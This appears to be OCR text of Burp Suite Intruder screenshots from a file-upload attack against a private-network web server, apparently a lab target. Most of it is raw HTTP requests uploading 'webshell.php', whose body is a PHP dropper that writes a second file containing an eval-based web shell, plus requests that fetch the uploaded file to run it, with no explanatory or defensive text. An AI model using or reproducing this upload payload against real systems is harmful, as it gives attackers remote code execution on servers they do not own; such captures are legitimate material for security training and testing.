 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 2650
1 null 200 2650
2 null 200 2650
3 null 200 2650
4 null 200 2650
5 null 200 2650
6 null 200 2650
7 null 200 2650
8 null 200 2650
9 null 200 2650
10 null 200 2650
Request Response
Raw Params Headers Hex
GET /upload/webshell.php HTTP/1.1
Host: 192.168.157.139:30010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------206148143622019855291191403118
Content-Length: 423
Origin: http://192.168.157.139:30010
Connection: close
Referer: http://192.168.157.139:30010/
Upgrade-Insecure-Requests: 1
-----------------------------206148143622019855291191403118
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
? < + > Type a search term 0 matches
5028
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 2675
1 null 200 2675
2 null 200 2675
3 null 200 2675
4 null 200 2675
5 null 200 2675
6 null 200 2675
7 null 200 2675
8 null 200 2675
9 null 200 2675
10 null 200 2675
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.157.139:30010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------206148143622019855291191403118
Content-Length: 423
Origin: http://192.168.157.139:30010
Connection: close
Referer: http://192.168.157.139:30010/
Upgrade-Insecure-Requests: 1
-----------------------------206148143622019855291191403118
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
? < + > Type a search term 0 matches
12022
S 中